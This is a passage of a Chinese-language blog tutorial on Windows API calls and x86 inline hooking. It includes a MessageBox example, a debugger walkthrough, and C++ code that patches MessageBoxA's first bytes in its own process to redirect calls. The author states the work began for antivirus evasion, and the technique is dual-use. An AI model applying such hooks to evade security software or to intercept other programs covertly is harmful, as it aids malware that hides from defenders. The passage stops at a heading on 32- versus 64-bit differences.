| 关联规则 | 关联知识 | 关联工具 | 关联文档 | 关联抓包 |
| 参考1(官网) | |
| 参考2 | |
| 参考3 |
浅析Window API Hook的原理与应用
0x0 前言
研究这个技术一开始主要是为了免杀的需要,后面我发现其实可以学到更多的东西,所以简单记录一下。
0x1 什么是Window API?
正如Windows API维基所描述:
Windows操作系统应用程序接口(Windows API),有非正式的简称法为WinAPI,是微软对于Windows操作系统中可用的核心应用程序编程接口的称法。它被设计为各种语言的程序调用,也是应用软件与Windows系统最直接的交互方式。大多数驱动程序需要对Windows系统更底层次访问接口,由所用版本的Windows的Native API来提供接口。
可能这样还是有些难理解,我们可以分解这个概念来理解:
1.API是什么?
全称:Application Programming Interface;应用程序接口
通过接口,我们无须自编一些底层调用的具体实现,直接通过接口来调用。
2.什么是Windows API
Windows是Windows系统,也是一个应用程序,Windows 提供了不同的服务,这些服务通过一些特定的方式进行调用、使用;这些服务可能是 开启一个窗口、打开一个应用程序、通过一个方法设置系统的休眠时间等;这些不同的服务,做成了接口的方式使用
简而言之,Windows API的作用就是调用WIndows提供的服务。
0x2 Window API的基本用法
由上面所知,window api作用类似是一个个功能函数。
关于Windows API的用法和种类,可以查阅:Windows API 文档
这里我以MessageBox为经典的例子,实践下如何使用Window API
关于这个函数的定义和用法:MessageBox function (winuser.h)
可以先看下Requirements:
windows2000以上、目标是Windows平台、需要包含winuser.h的头文件,User32.lib,User32.dll库函数。
MessageBox函数说明:
int MessageBox( HWND hWnd, LPCTSTR lpText, LPCTSTR lpCaption, UINT uType );
参数说明:
hWnd
类型: HWND
要创建的信息框的所有者窗口的句柄,如果此参数为NULL,则该信息框没有所有者窗口。
关于这个参数,主要用于我们操纵指定的窗口句柄来实现MessageBox操作。
lPText:
类型:LPCTSTR
LPCTSTR就表示一个指向const对象的指针
要显示的消息。如果字符串包含多行,则可以在每行之间使用回车符和/或换行符来分隔行。
lpCaption
类型:LPCTSTR
对话框标题,如果此参数为NULL,则默认标题为Error。
uType
类型:UINT
对话框的内容和行为,此参数可以用来控制窗口的样式(按钮、显示图标),这个可以自己对着文档来组合看看
return:
类型:int
这个返回值我们可以获取到用户与该窗口进行交互的结果,比如取消的时候会返回2等,用以后续判断。

这里我们用visual stdio新建一个c++的项目,来学习下如何使用该API:
HookTest.cpp
#include <windows.h>
#include <iostream>
using namespace std;
int main()
{
    int rtCode = MessageBox(NULL, (LPCWSTR)L"内存地址越界,程序已经被终止!", (LPCWSTR)L"程序出现了错误", MB_ICONASTERISK| MB_OKCANCEL);
    cout << rtCode << endl;
    switch (rtCode) {
        case 1:
            cout << "选择了确定按钮!" << endl;
            break;
        case 2:
            cout << "选择了取消按钮!" << endl;
            break;
        default:
            cout << "其他操作!" << endl;
    }

    return 0;
}
一般推荐直接使用windows.h头文件,避免出现一些其他的问题,windows.h包括了其他的window头文件
0x3 分析Win API的调用过程
下面例子采用了x64dbg,Download
点击菜单栏的运行到用户代码,然后逐步调试,找到main函数
直接跟进去:
这里向寄存器传入变量,然后开始调用MessageBoxW,跟进
跟进MessageBoxTimeoutw,现在就进入了user32.dll的模块了,继续向下跟
最后在ntdll,进行了触发[出自:jiwo.org]

0x4 Windows API Hooking
了解了Win API的调用过程之后,我们可以来学习hook(挂钩)的技术。
API Hooking是一种我们可以检测和修改API调用的行为和流程的技术。
流程图大致如下:
那么这种技术的实现原理是什么呢?
hook的技术可能有非常多种,笔者这里先以x86环境下的inline hook技术作为讲解,帮助萌新入门。
这里针对理解这个,笔者比较喜欢先run成功再debug分析原理。
0x4.1 实现hook MessageBoxA
选择x86的方式编译,x64的话会失败。
#include <iostream> #include <Windows.h> FARPROC messageBoxAddress = NULL; SIZE_T bytesWritten = 0; char messageBoxOriginalBytes[6] = {}; int __stdcall HookedMessageBox(HWND hWnd, LPCSTR lpText, LPCSTR lpCaption, UINT uType) { // print intercepted values from the MessageBoxA function std::cout << "Ohai from the hooked function\n"; std::cout << "Text: " << (LPCSTR)lpText << "\nCaption: " << (LPCSTR)lpCaption << std::endl; // unpatch MessageBoxA WriteProcessMemory(GetCurrentProcess(), (LPVOID)messageBoxAddress, messageBoxOriginalBytes, sizeof(messageBoxOriginalBytes), &bytesWritten); // call the original MessageBoxA return MessageBoxA(NULL, lpText, lpCaption, uType); } int main() { // show messagebox before hooking MessageBoxA(NULL, "hi", "hi", MB_OK); HINSTANCE library = LoadLibraryA("user32.dll"); SIZE_T bytesRead = 0; // get address of the MessageBox function in memory messageBoxAddress = GetProcAddress(library, "MessageBoxA"); // save the first 6 bytes of the original MessageBoxA function - will need for unhooking ReadProcessMemory(GetCurrentProcess(), messageBoxAddress, messageBoxOriginalBytes, 6, &bytesRead); // create a patch "push <address of new MessageBoxA); ret" void *hookedMessageBoxAddress = &HookedMessageBox; char patch[6] = { 0 }; memcpy_s(patch, 1, "\x68", 1); memcpy_s(patch + 1, 4, &hookedMessageBoxAddress, 4); memcpy_s(patch + 5, 1, "\xC3", 1); // patch the MessageBoxA WriteProcessMemory(GetCurrentProcess(), (LPVOID)messageBoxAddress, patch, sizeof(patch), &bytesWritten); // show messagebox after hooking MessageBoxA(NULL, "hi", "hi", MB_OK); return 0; }

这里代码中第一次没hook,正常调用原始的,然后经过hook自身线程之后,在调用就会被hook,从而进入我们自定义的执行逻辑:
0x4.2 分析Hook的原理
程序首先使用LoadLibrary加载模块(user32.dll),然后返回句柄。
HINSTANCE library = LoadLibraryA("user32.dll");
接着使用GetProcAddress获取模块dll指定导出函数的地址
messageBoxAddress = GetProcAddress(library, "MessageBoxA");
接着调用ReadProcessMemory读取当前进程的内存空间中MessageBoxA函数的开头前6个字节存在于messageBoxOriginalBytes字节数组。
ReadProcessMemory(GetCurrentProcess(), messageBoxAddress, messageBoxOriginalBytes, 6, &bytesRead);
接着在这里就是实现patch内存空间,修改执行流程的操作了,这里直接打一个断点debug
这里先用patch字节数组存储了一些指令,具体是什么debug看就行了,其实也很简单就是jmp hookedMessageBoxAddress
// create a patch "push <address of new MessageBoxA); ret" void *hookedMessageBoxAddress = &HookedMessageBox; char patch[6] = { 0 }; memcpy_s(patch, 1, "\x68", 1); memcpy_s(patch + 1, 4, &hookedMessageBoxAddress, 4); memcpy_s(patch + 5, 1, "\xC3", 1);
写好patch数组,之后开始修改进程的内存空间,修改指令。
WriteProcessMemory(GetCurrentProcess(), (LPVOID)messageBoxAddress, patch, sizeof(patch), &bytesWritten);
主要是修改(patch)了messageBoxA这个导出函数在内存位置的前6个字节为我们定义的指令,至于是啥没关系,我们存储下来,后面再unpatch回来即可了。
patch之后呢?
通过将hookedMessageBoxAddress的地址压入了栈顶,然后ret,其实本质就是pop eip, jmp eip
\x68就是push,\xc3就是ret,然后32位的程序,地址刚好4字节,patch数组的构造原理就是这样。
然后我们重新调用,hook的MessageBoxA(NULL, "hi", "hi", MB_OK);,就会进入HookedMessageBox
int __stdcall HookedMessageBox(HWND hWnd, LPCSTR lpText, LPCSTR lpCaption, UINT uType) { // print intercepted values from the MessageBoxA function std::cout << "Ohai from the hooked function\n"; std::cout << "Text: " << (LPCSTR)lpText << "\nCaption: " << (LPCSTR)lpCaption << std::endl; // unpatch MessageBoxA WriteProcessMemory(GetCurrentProcess(), (LPVOID)messageBoxAddress, messageBoxOriginalBytes, sizeof(messageBoxOriginalBytes), &bytesWritten); // call the original MessageBoxA return MessageBoxA(NULL, lpText, lpCaption, uType); }
这个就很简单了,执行hook想要执行的操作,然后unhook,然后正常调用就行了。
这种劫持方法,可以说真的蛮简洁的,也非常易懂,比较暴力,没有过多的计算。
0x4.2 探讨32位和64位的区别
